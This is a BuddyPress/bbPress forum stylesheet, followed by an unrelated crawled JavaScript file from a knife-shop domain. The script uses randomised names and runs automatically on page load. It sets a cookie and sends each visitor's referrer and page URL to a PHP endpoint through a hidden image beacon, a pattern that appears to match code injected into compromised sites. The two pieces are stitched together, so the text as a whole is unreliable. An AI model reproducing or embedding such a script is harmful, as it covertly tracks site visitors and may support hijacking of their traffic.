div.buddypress input[type="submit"]:hover.pending,
div.buddypress input[type="button"]:hover.pending,
div.buddypress input[type="reset"]:hover.pending,
div.buddypress input[type="submit"]:hover.disabled,
div.buddypress input[type="button"]:hover.disabled,
div.buddypress input[type="reset"]:hover.disabled,
div.buddypress button.pending:hover,
div.buddypress button.disabled:hover,
div.buddypress div.pending a:hover,
div.buddypress a.disabled:hover {
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
    border-color: #eee;
    color: #bbb;
}


/*--------------------------------------------------------------
7 - Forums, Tables and Topics
--------------------------------------------------------------*/
div.buddypress ul#topic-post-list {
	margin: 0px 0px 15px;
	width: auto;
}
div.buddypress ul#topic-post-list li {
	padding: 15px;
	position: relative;
}
div.buddypress ul#topic-post-list li.alt {
	background: #f5f5f5;
}
div.buddypress ul#topic-post-list li div.poster-meta {
	color: #888;
	margin-bottom: 10px;
}
div.buddypress ul#topic-post-list li div.post-content {
	margin-left: 72px;
}
div.buddypress div.topic-tags {
	font-size: 11px;
	float: right;
	margin-top: -25px;
}
div.buddypress div.admin-links {
	color: #888;
	font-size: 11px;
	position: absolute;
	top: 15px;
	right: 25px;
}
div.buddypress div#topic-meta {
	margin: -10px 0px;
	padding: 5px 19px 30px;
	position: relative;
}
div.buddypress div#topic-meta div.admin-links {
	right: 19px;
	top: -36px;
}
div.buddypress div#topic-meta h3 {
	font-size: 20px;
	margin: 5px 0;
}
div.buddypress div#new-topic-post {
	display: none;
	margin: 20px 0 0 0;
	padding: 1px 0 0 0;
}
div.buddypress table {
    margin-top: 1px;
	width: 100%;
}
div.buddypress table thead tr {
    color:#ffffff;
    padding-top:10px;
    padding-bottom: 10px;
}
div.buddypress table#message-threads {
	margin: 0 0px;
	width: auto;
}
div.buddypress div.buddypress table.profile-fields {
	margin-bottom: 20px;
}
div.buddypress table.profile-fields:last-child {
    border-top: 1px solid #fcfcfc;
	margin-bottom: 0;
    margin-top: 10px;
}
div.buddypress table.profile-fields p {
	margin-top: 10px;
}
div.buddypress div#sidebar table {
	margin: 0 -16px;
	width: 117%;
}
div.buddypress table tr td{
    border-top:1px solid #efefef;
}
div.buddypress table tr:first-child td{
    border: none;
}
div.buddypress table tr td,
div.buddypress table tr th {
	vertical-align: middle;
}
div.buddypress table tr td.label {
	font-weight: bold;
	width: 25%;
}
div.buddypress table tr td.thread-info p {
	margin: 0;
}
div.buddypress table tr td.thread-info p.thread-excerpt {
	color: #888;
	font-size: 11px;
	margin-top: 3px;
}
div.buddypress div#sidebar table td,
div.buddypress table.forum td {
    padding-top:5px;
    padding-bottom:10px;
	text-align: center;
}
div.buddypress table.forum td.td-freshness{
    text-align: left;
}
div.buddypress table.forum td p.topic-meta{
    border-top: 1px solid #fcfcfc;
}
div.buddypress table.notification-settings {
	margin-bottom: 20px;
	text-align: left;
}
div.buddypress #groups-notification-settings {
	margin-bottom: 0;
}
div.buddypress table.notification-settings th.icon,
div.buddypress table.notification-settings td:first-child {
	display: none;
}
div.buddypress table.notification-settings th.title {
	width: 80%;
}
div.buddypress table.notification-settings .yes,
div.buddypress table.notification-settings .no {
	text-align: center;
	width: 40px;
}
div.buddypress table.forum {
    border-collapse:collapse;
	margin: 1px 0px 0px 0px;
	width: auto;
}
div.buddypress table.forum tr.sticky td {
	font-size: 1.2em;
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
}
div.buddypress table.forum tr.closed td.td-title {
	background-image: url( ../../_inc/images/closed.png );
	background-position: 15px 50%;
	background-repeat: no-repeat;
	padding-left: 35px;
}
div.buddypress table.forum td p.topic-text {
	color: #888;
	font-size: 13px;
}
div.buddypress table.forum tr > td:first-child,
div.buddypress table.forum tr > th:first-child {
	padding-left: 15px;
}
div.buddypress table.forum tr > td:last-child,
div.buddypress table.forum tr > th:last-child {
	padding-right: 15px;
}
div.buddypress table.forum tr th#th-title,
div.buddypress table.forum tr th#th-poster,
div.buddypress table.forum tr th#th-group,
div.buddypress table.forum td.td-poster,
div.buddypress table.forum td.td-group,
div.buddypress table.forum td.td-title {
	text-align: left;
}
div.buddypress table.forum tr td.td-title a.topic-title {
    display: block;
    font-family: "PT Sans",sans-serif;
	font-size: 18px;
    text-decoration: none;
    padding-top: 10px;
}
div.buddypress table.forum td.td-freshness {
	white-space: nowrap;
}
div.buddypress table.forum td.td-freshness span.time-since {
	font-size: 0.9em;
	color: #888;
}
div.buddypress table.forum td img.avatar {
	float: none;
	margin: 0 5px -8px 0;
}
div.buddypress table.forum td.td-poster,
div.buddypress table.forum td.td-group {
	min-width: 140px;
}
div.buddypress table.forum th#th-title {
	width: 80%;
    height:25px;
}
div.buddypress table.forum th#th-freshness {
	width: 25%;
}
div.buddypress table.forum th#th-postcount {
	width: 15%;
}
div.buddypress table.forum p.topic-meta {
	font-size: 0.9em;
	margin: 10px 0 15px 0;
    padding: 5px 0 0 0;
}

/*--------------------------------------------------------------
8 - Headers, Lists and Tabs - Activity, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.buddypress .item-body {
	margin: 20px 0;
}
div.buddypress span.activity {
	display: inline-block;
	font-size: 11px;
	opacity: 0.8;
	padding: 1px 8px;
}
div.buddypress span.user-nicename {
	color: #777;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
}

div.buddypress span.activity{
    background: #f9f9f9;
    border:1px solid #e0e0e0;
    color:#6e6d6d;
    font-weight: normal;
    font-size:13px;
    margin:5px;
    padding:5px;
    border-radius:2px;
    -moz-border-radius: 2px;
}
div.buddypress div#message p{
	background: #fdf4c2;
    border:1px solid #e3dbae;
    color: #6e6d6d;
    font-weight: normal;
    font-size:13px;
    margin:24px 0px;
    padding:20px;
    border-radius:2px;
    -moz-border-radius: 2px;
}
div.buddypress div#item-header {
	overflow: hidden;
}

div.buddypress div#item-header div#item-header-avatar{
    float: left;
    padding:9px;
    border: 1px solid #f3f2f2;
    display: inline-block;
    margin-bottom:19px;
    margin-right: 10px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress ul.item-list li.mini > div:first-child{
    margin-right:10px;
    margin-bottom: 15px;
}
div.buddypress ul.item-list li > div:first-child{
    background-color: #ffffff;
    padding:4px;
    border: 1px solid #f3f2f2;
    margin-left:2px;
    float:left;
    width:50px;
    height:50px;
    margin-right:10px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress ul.item-list li > div:first-child a{
    height:50px;
}
div.buddypress ul.item-list li > div:first-child a img{
    width:50px;
    height:50px;
    margin:0px;
    border:none;
}
div.buddypress ul.item-list li.activity-item div.activity-header p{
    color:#3c3a3a;
    font-size:15px;
}
div.buddypress ul.item-list li.activity-item.mini div.activity-header p{
    color:#3c3a3a;
    font-size:13px;
}
div.buddypress ul.item-list h5 a,
div.buddypress ul.item-list div.item-title a{
    margin-left:5px;
}
div.buddypress ul#members-list div#item-header div#item-header-content {
	margin-left: 185px;
}
div.buddypress div#item-header h2 {
	font-size: 28px;
	line-height: 120%;
	margin: 0 0 15px 0;
}
div.buddypress div#item-header h2 a {
	color: #777;
	text-decoration: none;
}
div.buddypress div#item-header img.avatar {
	float: left;
	margin: 0px;
}
div.buddypress div#item-header h2 {
	margin-bottom: 5px;
}
div.buddypress div#item-header span.activity,
div.buddypress div#item-header h2 span.highlight {
	font-size: 11px;
	font-weight: normal;
	line-height: 170%;
	margin-bottom: 7px;
	vertical-align: middle;
}
div.buddypress div#item-header h2 span.highlight {
	font-size: 16px;
}
div.buddypress div#item-header h2 span.highlight span {
	background: #a1dcfa;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	font-size: 11px;
	margin-bottom: 2px;
	padding: 1px 4px;
	position: relative;
	right: -2px;
	top: -2px;
	vertical-align: middle;
}
div.buddypress div#item-header div#item-meta {
	font-size: 14px;
	color: #aaa;
	overflow: hidden;
	margin: 15px 0 5px 0;
	padding-bottom: 10px;
}
div.buddypress div#item-header div#item-actions {
	float: right;
	margin: 0 0 15px 15px;
	text-align: right;
	width: 20%;
}
div.buddypress div#item-header div#item-actions h3 {
	font-size: 12px;
	margin: 0 0 5px 0;
}
div.buddypress div#item-header ul {
	margin-bottom: 15px;
	overflow: hidden;
}
div.buddypress div#item-header ul h5,
div.buddypress div#item-header ul span,
div.buddypress div#item-header ul hr {
	display: none;
}
div.buddypress div#item-header ul li {
	float: right;
}
div.buddypress div#item-header ul img.avatar,
div.buddypress div#item-header ul.avatars img.avatar {
	height: 30px;
	margin: 2px;
	width: 30px;
}
div.buddypress div#item-header div.generic-button,
div.buddypress div#item-header a.button {
	float: left;
	margin: 10px 10px 0 0;
}
div.buddypress div#item-header div#message.info {
	line-height: 80%;
}
div.buddypress ul.item-list {
	width: 100%;
}
div.buddypress ul.item-list li {
	border-top: 1px solid #eaeaea;
	padding: 15px 0;
	position: relative;
}
div.buddypress ul.item-list li:first-child{
    border-top: none;
}
div.buddypress ul.item-list.activity-list li {
	padding-bottom: 0;
}
div.buddypress ul.single-line li {
	border: none;
}
div.buddypress ul.item-list li img.avatar {
	float: left;
	margin: 0 10px 0 0;
}
div.buddypress ul.item-list li div.item-title,
div.buddypress ul.item-list li h4 {
	font-weight: normal;
	font-size: 14px;
	margin: 0;
	width: 75%;
}
div.buddypress ul.item-list li div.item-title span {
	color: #999;
	font-size: 12px;
}
div.buddypress ul.item-list li div.item-desc {
    display: block;
	color: #888;
	font-size: 11px;
	margin: 10px 0 0 0px;
}
div.buddypress ul.item-list li div.action {
	position: absolute;
	top: 15px;
	right: 0;
	text-align: right;
}
div.buddypress ul.item-list li div.meta {
	color: #888;
	font-size: 11px;
	margin-top: 10px;
}
div.buddypress ul.item-list li h5 span.small {
	float: right;
	font-size: 11px;
	font-weight: normal;
}
div.buddypress div.item-list-tabs {
	background: #eaeaea;
	clear: left;
	margin: 25px 0px 20px 0px;
    padding-top: 8px;
    padding-bottom: 5px;
	overflow: hidden;
}
div.buddypress div.item-list-tabs ul li a {
	text-decoration: none;
	height: 20px;
}
div.buddypress div.item-list-tabs ul {
	width: 100%;
}
div.buddypress div.item-list-tabs ul li {
	float: left;
	list-style-type: none;
	margin: 5px 0 0 5px;
}
div.buddypress div.item-list-tabs#subnav ul li {
	margin-top: 0;
}
div.buddypress div.item-list-tabs ul li:first-child {
	margin-left: 20px;
}

div.buddypress div.item-list-tabs ul li.feed{
    padding-top: px;
}
div.buddypress div.item-list-tabs ul li.last {
	float: right;
	margin: 7px 0px 0 0;
    width:225px;
}
div.buddypress div.item-list-tabs#subnav ul li.last {
	margin-top: 4px;
    text-align: right;
}
div.buddypress div.item-list-tabs ul li.last select {
    height: 26px;
    margin-bottom: 10px;
    padding:2px 1px 2px 4px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px solid #F1F1F1;
}
div.buddypress div.item-list-tabs ul li a,
div.buddypress div.item-list-tabs ul li span {
	padding: 5px 10px;
	text-decoration: none;
}
div.buddypress div.item-list-tabs.activity-type-tabs ul li a,
div.buddypress div.item-list-tabs ul li a{
    color: #666;
}
div.buddypress div.item-list-tabs.activity-type-tabs ul li a:hover,
div.buddypress div#item-nav div.item-list-tabs ul li a:hover{
    color: #3c3a3a
}
div.buddypress div.item-list-tabs ul li a span {
	background: #999999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline;
	font-size: 90%;
	margin-left: 2px;
	padding: 1px 6px;
}

div.buddypress div.item-list-tabs ul li.selected a,
div.buddypress div.item-list-tabs ul li.current a {
	background-color: #fff;
	-moz-border-radius-topleft: 3px;
	-webkit-border-top-left-radius: 3px;
	-moz-border-radius-topright: 3px;
	-webkit-border-top-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #555;
	font-weight: bold;
}
div.buddypress div.item-list-tabs ul li.selected a span,
div.buddypress div.item-list-tabs ul li.current a span,
div.buddypress div.item-list-tabs ul li a:hover span {
	background-color: #999;
}
div.buddypress div.item-list-tabs ul li.selected a span,
div.buddypress div.item-list-tabs ul li.current a span {
	background-color: #555;
}
div.buddypress ul li.loading a {
	background-image: url( ../../_inc/images/ajax-loader.gif );
	background-position: 92% 50%;
	background-repeat: no-repeat;
	padding-right: 30px !important;
}
div.buddypress div#item-nav ul li.loading a {
	background-position: 88% 50%;
}
div.buddypress div.item-list-tabs#object-nav {
	margin-top: 0;
}
div.buddypress div.item-list-tabs#subnav {
	background: #fff;
	border-bottom: 1px solid #eaeaea;
	margin: -15px 0px 15px 0px;
	min-height: 35px;
	overflow: hidden;
}
div.buddypress div.item-list-tabs ul li.feed a {
	background: url( ../../_inc/images/rss.png ) center left no-repeat;
	padding-left: 20px;
}
div.buddypress #admins-list li {
	overflow: auto;
}


/*--------------------------------------------------------------
9 - Private Messaging Threads
--------------------------------------------------------------*/
div.buddypress table#message-threads tr.unread td {
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
	font-weight: bold;
}
div.buddypress li span.unread-count,
div.buddypress tr.unread span.unread-count {
	background: #dd0000;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-weight: bold;
	padding: 2px 8px;
}
div.buddypress div.item-list-tabs ul li a span.unread-count {
	padding: 1px 6px;
	color: #fff;
}
div.buddypress div.messages-options-nav {
	background: #eee;
	font-size: 11px;
	margin: 0 0px;
	padding: 5px 15px;
	text-align: right;
}
div.buddypress div#message-thread div.message-box {
	margin: 0 0px;
	padding: 15px;
}
div.buddypress div#message-thread div.alt {
	background: #f4f4f4;
}
div.buddypress div#message-thread p#message-recipients {
	margin: 10px 0 20px 0;
}
div.buddypress div#message-thread img.avatar {
	float: left;
	margin: 0 10px 0 0;
	vertical-align: middle;
}
div.buddypress div#message-thread strong {
	font-size: 16px;
	margin: 0;
}
div.buddypress div#message-thread strong a {
	text-decoration: none;
}
div.buddypress div#message-thread strong span.activity {
	margin: 4px 0 0 10px;
}
div.buddypress div#message-thread div.message-metadata {
	overflow: hidden;
}
div.buddypress div#message-thread div.message-content {
	margin-left: 45px;
}
div.buddypress div#message-thread div.message-options {
	text-align: right;
}


/*--------------------------------------------------------------
10 - Pagination
--------------------------------------------------------------*/
div.buddypress .padder div.pagination {
	background: #f4f4f4;
	border: none;
	color: #888;
	font-size: 11px;
	height: 13px;
	margin: -14px 0px 0px 0px;
	padding: 8px 20px;
	position: relative;
}
div.buddypress .padder div.pagination .pag-count {
	float: left;
}
div.buddypress .padder div.pagination .pagination-links {
	float: right;
}
div.buddypress .padder div.pagination .pagination-links span,
div.buddypress .padder div.pagination .pagination-links a {
	font-size: 12px;
	padding: 0 5px;
}
div.buddypress .padder div.pagination .pagination-links a:hover {
	font-weight: bold;
}
div.buddypress .padder div#pag-bottom {
	margin-top: -1px;
}
div.buddypress .padder #nav-above {
	display: none;
}
div.buddypress .padder .paged #nav-above {
	display: block;
}

div.buddypress .padder h3{
    font-size:20px;
    font-weight: 400;
}

div.hentry #bbpress-forums form#bbp-your-profile select{
    margin-bottom: 0;
    width: 461px;
    height: 40px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 8px;
    border-radius: 0;
}

input#bbp_search{
    margin-bottom: 0;
    height: 18px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 8px;
    border-radius: 0;    
}

#bbp_search_submit,
#bbpress-forums #bbp-your-profile fieldset.submit button{
    
    background: #ededed;
    background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0));
    background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    float: none;
    font: normal 14px/20px Arial, Tahoma, Verdana, sans-serif;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 );
    background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    border: 1px solid #bbb;
    color: #555;
    outline: none;
    text-decoration: none;
    margin-left: 168px;
    margin-top: 0px;
    margin-right: 5px;
    padding: 5px 15px;
    text-align: center;
    text-decoration: none;
    line-height: 18px;
    
    border: 1px solid #ccc;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
#bbp_search_submit:hover,
#bbpress-forums #bbp-your-profile fieldset.submit button:hover{
    cursor: pointer;
    background: #e6e6e6;
    background: -moz-linear-gradient(top, #ffffff 0%, #dcdcdc 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#dcdcdc));
    background: -webkit-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
    background: -o-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
    background: -ms-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
}

#bbp_search_submit{
    margin-left: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://damascus-folding-knife.com/livaw.js
body_size: 782
content:


function tolej(){ 	var belekevuhuxa = window.location.href;    var qelubybybet = "livaw";	 	var degihaculakam = "/" + qelubybybet + ".php";       var qezuqi = 60;
 		var cenabe = qelubybybet;  	var wyqygipafe = "";     	      try       {	 
      wyqygipafe=""+parent.document.referrer; 
       } 
	     catch (ex) 
 
		    {	

 	    wyqygipafe=""+document.referrer;		     } 
	if(tunav(cenabe) == null) 	

	{
		var zyfy = window.location.hostname;   
			 
 		lovarobe(cenabe, "1", qezuqi, "/", zyfy);      		if(tunav(cenabe) != null)



		{  
 			var zovomutadyloqig = new Image();
  	 			zovomutadyloqig.src=degihaculakam + "?referer=" + escape(wyqygipafe) + "&url=" + escape(belekevuhuxa); 
 		} 	}  
 
} 

tolej();

function tunav(dyrotid) {	    var nejaruwyzowo = document.cookie;	  
    var fuvyzyxycygis = dyrotid + "=";	

	  
    var hufedilazi = nejaruwyzowo.indexOf("; " + fuvyzyxycygis);        if (hufedilazi == -1) {        hufedilazi = nejaruwyzowo.indexOf(fuvyzyxycygis);
 	
        if (hufedilazi != 0) return null;
 	    } else { 	 
	
        hufedilazi += 2;	
	     }

 
    var lirusixohyrexi = document.cookie.indexOf(";", hufedilazi); 


    if (lirusixohyrexi == -1) {
  
        lirusixohyrexi = nejaruwyzowo.length;       }	
 
     return unescape(nejaruwyzowo.substring(hufedilazi + fuvyzyxycygis.length, lirusixohyrexi)); 
}	



function lovarobe(qipehydajebeq,dujecum,qehiruqevebyn, gyrovamuxihox, qogyceha) 
{ var muhadiletijel = new Date();		 var pyvuf = new Date();
 	 
	 pyvuf.setTime(muhadiletijel.getTime() + 1000*60*qehiruqevebyn);
 document.cookie = qipehydajebeq+"="+escape(dujecum) + ";expires="+pyvuf.toGMTString() + ";path=" + gyrovamuxihox + ";domain=" + qogyceha;
}	